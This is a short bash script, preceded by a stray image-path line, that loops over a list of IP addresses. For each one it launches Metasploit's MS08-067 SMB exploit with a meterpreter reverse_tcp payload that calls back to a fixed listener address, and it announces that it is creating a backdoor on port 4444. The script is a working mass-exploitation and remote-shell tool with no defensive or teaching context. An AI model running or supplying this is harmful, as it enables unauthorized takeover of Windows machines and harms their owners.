 #!/bin/bash
if [ ! $1 ]; then echo "Usage: #./script <host file>";
exit; fi
iplist=$1
for ip in $(cat $iplist)
do
msfconsole -x "use exploit/windows/smb/ms08_067_netapi; set RHOST $ip ; set PAYLOAD windows/meterpreter/reverse_tcp; set LHOST 192.168.211.129 ; run"
##nc
echo "Exploiting $ip and creating backdoor on TCP port 4444"
done